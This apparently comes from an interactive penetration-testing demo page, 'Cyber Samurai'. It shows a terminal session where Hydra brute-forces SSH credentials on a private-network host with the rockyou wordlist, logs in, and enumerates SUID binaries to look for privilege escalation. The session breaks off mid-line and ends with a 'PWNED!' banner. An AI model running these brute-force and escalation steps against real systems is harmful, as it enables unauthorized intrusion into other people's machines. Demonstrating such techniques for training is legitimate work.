 Cyber Samurai - Interactive Penetration Testing |
Permission denied, please try again.
root@kali:~# hydra -l admin -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.102
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes.
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.102:22/
[22][ssh] host: 192.168.1.102   login: admin   password: password123
1 of 1 target successfully completed, 1 valid password found
root@kali:~# ssh admin@192.168.1.102
admin@192.168.1.102's password: password123
Last login: Mon Jul 15 14:23:12 2023 from 192.168.1.120
admin@nas:~$
admin@nas:~$ sudo -l
[sudo] password for admin: password123
Sorry, user admin may not run sudo on nas.
admin@nas:~$ uname -a
Linux nas 5.4.0-135-generic #152-Ubuntu SMP Wed Nov 23 20:19:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
admin@nas:~$ find / -perm -4000 -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/mount
/usr/bin/umount
/usr/bin/su
/usr/bin/fusermount
/usr/bin/at
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-
hacker@machine:~$
PWNED! -by Cyber Samurai